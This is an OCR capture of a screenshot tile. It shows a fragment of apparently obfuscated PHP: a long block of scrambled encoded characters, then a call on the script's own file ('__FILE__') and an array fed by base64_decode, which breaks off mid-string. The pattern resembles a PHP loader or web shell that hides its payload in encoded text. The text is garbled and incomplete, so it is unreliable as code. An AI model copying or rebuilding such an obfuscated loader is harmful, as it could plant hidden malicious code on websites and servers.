
2KfWKqwOlBct2LxtlLyuKMskzp1ATV9NFMx92LxNlBcNQVfVIE
S5xGCA0KVAIEFM0KHO1GZWIIQOPYbATWbDUpiEKMm9SolI3Ltf
yGOWSIBWIIHIxHsESHCkxHIARVft2LxtPqj9TqyA3KfWKqwOlB
tjPGFI1KHO1GZWIIQOPYbATWbDUpiEKMm9SolI3LtfGXbDKnhy
2LsEKMa9IMfyzMNOFCtHTMiATWtfGXqqPqafSIGIHIEIxHsEPV
EIxHsEPVfRTWtjlWmIFC0Mlpy0Qn0STpzZKW9ZJLzZKW9xTpu9
GXbHJnxOPVtNvPAfGXbEKLj9IMfyzMxtlnhyTohIUDtNPVtbDQ
tNvPA0UVtNPVX0jBcHTMiATWtjPn0STpsITocMTWbZUqhITqh9
jrtxPqhITqh92LxRPXtLJntNPVtbDQ7xPn0STpsITocMTWbZUq
uO3KykJnzEPVtNPVX0jBcHJou52KykJnzEPXuEKLx9IL0IJosE
PVtbDQ7xPXykJnzOKo0OFCtHJou52KykJnzEPVtNPVX0DstNPV
hEPVfHTMiATWbZ3ojWUqmuPVzyTVtNPVX0jBaNUnjqPVhNlW/p
PVtNPVtNPVX0jrtH2pfITV9OPVtNvPAfGKaRTquE2WoEUo1AKM
qqFMx92LafSqfI3pyWUWbDKMmAKnbNvMcOPVtNvPAfGXyIap0k
zogZ2YibmpjEUqbqPX3IzGQqRV9NFMx92LxNPVtNvPAfUVcxFK
myTVzLPVc01WbEKLjqlJHAIEISIEF9SWbDKMmAKntLvWtxFKa4
vPA0UVtNPVX0jBct2LxtFMm9Tow9SolI3LtNPVtNPVtNvPAfGX
GA1KHO1GZWIIQOPYbATWbDUpiEKMm9SolI3LtNPVtNPVtNvPAf
PVtNPVtbDQ7xPZjRQVfDIICIHGWE1KHO1GZWIIQOPYbATWbDUp
bATWbDUpiEKMm9SolI3LtNPVtNPVtNvPAfGXajToaNPYH5HEUS
xHI9SID9RGFI1DtjPnwEPX0O3o0I2pskzp1ATVtNPVtNPVtbDQ
cOPVtNvPAfGXfWKqxtlp05JM052ow9Sqyq2KykJnzORV9NFMx9
PYqqvoiyTqwS2WoE1HSIIHSW1KxNPYqqFnjS2WoE1HSIIHSW1K
hyzpjAUV9NPolIUWtNPVtbDQ7cDQcRTWbpKMBA0Et42ocE3LhI
*/
(
__FILE__
)); 
$L8CRgr
=
array
(base64_decode(
"L3gvaQ